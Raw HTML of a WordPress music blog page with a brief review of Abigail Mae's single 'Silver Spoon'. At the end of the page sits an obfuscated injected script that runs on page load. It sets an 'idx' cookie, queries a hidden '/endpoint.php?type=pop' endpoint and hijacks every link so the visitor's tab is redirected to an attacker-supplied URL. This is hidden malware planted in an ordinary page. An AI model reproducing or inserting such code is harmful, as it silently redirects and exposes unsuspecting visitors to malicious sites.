0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://historygood.com/" title="History good"
			aria-label="History good"><div class="title-with-logo"><img width="156" height="100" src="https://historygood.com/wp-content/uploads/2021/01/cropped-neve-band-logo-1.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">History good</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-80"><a href="https://historygood.com/">Home</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://historygood.com/category/news/">News</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-149"><a href="https://historygood.com/category/music/">Music</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://historygood.com/category/alternative/">Alternative</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://historygood.com/category/discography/">Discography</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://historygood.com/category/album/">Album</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://historygood.com/" title="History good"
			aria-label="History good"><div class="title-with-logo"><img width="156" height="100" src="https://historygood.com/wp-content/uploads/2021/01/cropped-neve-band-logo-1.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">History good</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-80"><a href="https://historygood.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://historygood.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-149"><a href="https://historygood.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://historygood.com/category/alternative/">Alternative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://historygood.com/category/discography/">Discography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://historygood.com/category/album/">Album</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-5580"
					class="nv-single-post-wrap col post-5580 post type-post status-publish format-standard has-post-thumbnail hentry category-music">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Abigail Mae – Silver Spoon</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://historygood.com/author/" title="Posts by " rel="author"></a></span></li><li class="meta category"><a href="https://historygood.com/category/music/" rel="category tag">Music</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2024-05-02T20:01:52+00:00" content="2024-05-02">May 2, 2024</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="325" height="325" src="https://historygood.com/wp-content/uploads/2024/05/abigail-mae-square-2-1714089963607-1CdwHI.jpeg" class="skip-lazy wp-post-image" alt="" srcset="https://historygood.com/wp-content/uploads/2024/05/abigail-mae-square-2-1714089963607-1CdwHI.jpeg 325w, https://historygood.com/wp-content/uploads/2024/05/abigail-mae-square-2-1714089963607-1CdwHI-300x300.jpeg 300w, https://historygood.com/wp-content/uploads/2024/05/abigail-mae-square-2-1714089963607-1CdwHI-150x150.jpeg 150w" sizes="(max-width: 325px) 100vw, 325px" /></div><div class="nv-content-wrap entry-content"><p>Georgia born and bred pop-country artist Abigail Mae has big plans. She shares her new single, <strong>Silver Spoon</strong>. It’s upbeat, sassy, and country-influenced. We fancy how the melody unfolds and invites catchiness into our homes. A slightly dynamic chorus takes the lead fluently, bringing all the vibes to the surface.</p>
<p><strong>Silver Spoon</strong> is written for all the hard working, independent women who are sick of navigating an endlessly exhausting dating scene. In today’s world, finding the right one can be a challenge. You really have to be lucky.</p>
<p>Check out <strong>Silver Spoon</strong> below!</p>
<div class="video-container"></div>
<p>The post <a href="https://lefuturewave.com/2024/05/02/abigail-mae-silver-spoon/">Abigail Mae – Silver Spoon</a> appeared first on <a href="https://lefuturewave.com/">Lefuturewave</a>.</p></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/02/abigail-mae-silver-spoon/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://historygood.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5580' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="search-1" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://historygood.com/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit"
			aria-label="Search">
		<span class="nv-search-icon-wrap">
			<div role="button" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div>		</span>
	</button>
	</form>
</div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/15/guia-esencial-del-festival-mar-del-pop-2026-conoce-la-grilla-mas-audaz/">Guía esencial del Festival Mar del Pop 2026: conoce la grilla más audaz</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/15/hot-face-reveal-studio-magic-on-new-single-bumble-been/">Hot Face Reveal Studio Magic on New Single “Bumble Been”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/15/brick-lane-jazz-festival-marks-5th-anniversary-with-new-industry-conference/">Brick Lane Jazz Festival Marks 5th Anniversary with New Industry Conference</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/15/modern-woman-detail-debut-album-johnnys-dreamworld-and-share-cinematic-single/">Modern Woman Detail Debut Album ‘Johnny’s Dreamworld’ and Share Cinematic Single</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/15/21-grammi-vulnerability-rebirth-and-the-weight-of-the-soul/">21 Grammi: Vulnerability, Rebirth, and the Weight of the Soul</a></li>
</ul></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div>

	</div>

</div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://historygood.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://historygood.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/build/frontend.js?ver=1a6b557931cf266dea133f1ea9fce541' id='themeisle-gutenberg-animation-frontend-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/historygood.com\/wp-admin\/admin-ajax.php","nonce":"068284b1d9","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://historygood.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://historygood.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
